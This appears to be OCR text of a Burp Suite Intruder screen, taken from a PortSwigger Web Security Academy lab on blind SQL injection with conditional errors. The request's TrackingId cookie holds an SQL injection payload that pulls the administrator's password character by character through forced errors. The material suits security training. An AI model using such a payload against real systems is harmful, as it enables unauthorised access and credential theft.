 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET / HTTP/1.1
2 Host: ac111f3f1ecebe76c0a09e77001000d2.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-errors
8 Connection: close
9 Cookie: TrackingId=pNlXC8BfMaUk1ur9'||(SELECT CASE WHEN SUBSTR(password,1,1)='§§' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||';
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0